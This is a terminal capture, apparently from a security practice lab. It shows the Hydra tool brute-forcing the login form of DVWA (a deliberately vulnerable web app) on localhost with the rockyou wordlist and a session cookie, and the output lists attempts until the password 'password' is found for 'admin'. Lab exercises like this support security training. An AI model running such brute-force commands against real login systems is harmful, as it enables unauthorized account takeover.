 ┌──(hackncrack㉿kali)-[~]
└─$ hydra 127.0.0.1 -V -l admin -P '/usr/share/wordlists/rockyou.txt' http-get-form "/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password inco
rrect.:H=Cookie:PHPSESSID=cfhg5f1f4ujtbcv74945s2kc92; security=low"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-21 14:35:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect.:H=Cookie:PHPSESSID=cfhg5f1f4ujtbc
v74945s2kc92; security=low
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "654321" - 17 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "michael" - 18 of 14344399 [child 2] (0/0)
[80][http-get-form] host: 127.0.0.1   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-21 14:35:13